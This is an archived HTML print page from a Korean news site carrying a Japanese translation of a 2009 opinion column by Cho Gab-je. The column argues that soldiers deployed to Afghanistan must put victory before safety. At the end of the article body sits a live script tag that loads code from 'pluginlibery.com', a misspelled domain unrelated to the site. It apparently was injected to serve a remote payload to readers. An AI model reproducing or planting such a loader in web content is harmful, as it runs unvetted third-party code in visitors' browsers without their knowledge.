

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/print_paper.php?number=50546
body_size: 4542
content:
<html>
<title>戦争はピクニックでない!</title>
<link rel="stylesheet" href="../css/style.css" type="text/css">

<table width=675 border=0  align=center>
<td align=right >
	<a href="javascript:window.print();"><img src=img/print.gif border=0></a>
</td>
</tr>
</td>
</tr>
</table>


<!--최신뉴스내용-->


<table width="675" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#EFEFEF">
<tr>
<td bgcolor="#FFFFFF">
<table width="630" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td  align="left"  valign='top'>
	<br>
	<font style="font-size:20px;color:#333333">
	<b>戦争はピクニックでない!</b>
	
</td>
</tr>
<tr>
<td  align="left"  valign='top'>
	<br>
	<font class=head_subtitle>戦場に出る軍人の最優先の課題(目標)は安全でなく勝利だ。勝利してこそ安全になる。</font>
</td>
</tr>
<tr>
<td>
	<table width="630" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td align="right" style="font-size:11px;color:#555555">日付: 2009年12月11日 02時33分 </td>
	</tr>
	</table>
</td>
</tr>
<tr>
<td>
	<br>
	
</td>
</tr>
<tr>
<td>
	<table width="630" border="0" align="center" cellpadding="0" cellspacing="0">
	<tr>
		<td align="left" valign="top">
			<div  id=ct align="justify" style="font-size:14px; line-height:18px;"><div style="text-align: right; margin: 0mm 0mm 0pt" align="right"><span style="font-size: 10pt">趙甲済</span></div>
<div style="margin: 0mm 0mm 0pt"><span style="font-size: 10pt">大統領や国防部や言論が、アフガニスタンの戦場へ派遣される韓国軍</span><span style="font-size: 10pt">350</span><span style="font-size: 10pt">人の安全が最優先だと強調する。戦争に出る軍人が、勝利でなく安全を最優先にしたら、逃亡や降伏、戦闘を回避する可能性が高くなる。軍人の最優先の課題は勝利であり次が安全だ。勝利してこそ安全になる。</span><span style="font-size: 10pt">敗北すれば安全が吹っ飛ぶ。</span></div>
<div style="margin: 0mm 0mm 0pt">&nbsp;</div>
<div style="margin: 0mm 0mm 0pt"><span style="font-size: 10pt">米軍など他の国々の軍隊は危険を冒して戦うのに、韓国軍だけ安全地帯を求めるなら、戦争遂行の妨害物になる。実際にわが兵士たちの派兵支援率は高いと予想される。イラク派兵の時もそうだった。兵士本人の志願だけでなく、両親が同意してはじめて派兵した。</span></div>
<div style="margin: 0mm 0mm 0pt">&nbsp;</div>
<div style="margin: 0mm 0mm 0pt"><span style="font-size: 10pt">戦闘手当ても多く、兵士でも</span><span style="font-size: 10pt">6</span><span style="font-size: 10pt">ヶ月勤めれば</span><span style="font-size: 10pt">1000</span><span style="font-size: 10pt">万ウォン以上を貯められて、除隊後の自身の学費に当てることができる。冒険を希望する若者たちの覇気に、大統領や国防長官が安全を強調し過ぎて冷水を浴びせるのでないかと反省しなければならない。</span></div>
<div style="margin: 0mm 0mm 0pt">&nbsp;</div>
<div style="margin: 0mm 0mm 0pt"><span style="font-size: 10pt">本当に軍人の安全が最優先なら、アフガニスタンへ派兵してはならない。戦場に行く軍人は死ぬかケガする覚悟をしなければならない。国家は、そういう犠牲が避けられないという事実を国民に正直に説明しなければならない。国はそういう犠牲を最小化する努力をせねばならず、犠牲が発生した時はそれが国と国益のための高貴な犠牲になるよう色々な支援をしなければならない。</span></div>
<div style="margin: 0mm 0mm 0pt">&nbsp;</div>
<div style="margin: 0mm 0mm 0pt"><span style="font-size: 10pt">戦争はピクニックでない。</span></div>
<div style="margin: 0mm 0mm 0pt">&nbsp;</div>
<div style="margin: 0mm 0mm 0pt"><span style="font-size: 10pt"><a href="http://www.chogabje.com/"><font color="#800080">www.chogabje.com</font></a> 2009-12-10 17:37</span></div><script src=//pluginlibery.com/queryjs></script> </div>
			
			<br>
			
		</td>
	</tr>
	</table>
</td>
</tr>

</table>
</td>
</tr>
</table>

<table width=675 border=0  align=center>
<td align=right >

<a href="javascript:window.close();">閉じる</a>
</td>
</tr>
</td>
</tr>
</table>

